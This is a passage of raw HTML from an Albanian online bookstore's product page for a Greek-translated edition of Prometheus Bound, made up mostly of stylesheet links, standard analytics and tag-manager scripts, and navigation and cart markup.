

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/oferta-15/12461-prometeu-i-lidhur.html
body_size: 39050
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Prometeu i lidhur - Bukinist</title><meta name="description" content="Kjo veper vjen me nje tjeter perkthim ne gjuhen shqipe, nga Romeo Collaku, i cili e ka perkthyer nga gjuha greke, duke i dhene mundesi lexuesit te sotem te receptoje me mire kete kryeveper te letersise antike greke. " /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/oferta-15/12461-prometeu-i-lidhur.html" /><meta property="og:title" content="Prometeu i lidhur - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Kjo veper vjen me nje tjeter perkthim ne gjuhen shqipe, nga Romeo Collaku, i cili e ka perkthyer nga gjuha greke, duke i dhene mundesi lexuesit te sotem te receptoje me mire kete kryeveper te letersise antike greke. " /><meta property="og:image" content="https://CloudFront.bukinist.al/22832-large_default/prometeu-i-lidhur.jpg" /><meta property="product:pretax_price:amount" content="500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="220.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Prometeu i lidhur - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 12461;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Oferta -15%";
					var products = [{"reference":"A-007961","item_id":"A-007961","ean13":"","upc":"","id":"A-007961","id_product":12461,"name":"Prometeu i lidhur","item_name":"Prometeu i lidhur","price":500,"quantity":0,"category":"Oferta -15%","item_category":"Oferta -15%","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Oferta -15%";
		var products = [{"reference":"A-007961","item_id":"A-007961","ean13":"","upc":"","id":"A-007961","id_product":12461,"name":"Prometeu i lidhur","item_name":"Prometeu i lidhur","price":500,"quantity":0,"category":"Oferta -15%","item_category":"Oferta -15%","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-007961","item_id":"A-007961","ean13":"","upc":"","id":"A-007961","id_product":12461,"name":"Prometeu i lidhur","item_name":"Prometeu i lidhur","price":500,"quantity":0,"category":"Oferta -15%","item_category":"Oferta -15%","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "12461",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "500",
															};
												google_tag_params["category"] = "Oferta -15%";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-12461 product-prometeu-i-lidhur category-378 category-oferta-15 hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/oferta-15/12461-prometeu-i-lidhur.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/oferta-25/12461-prometeu-i-lidhur.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a 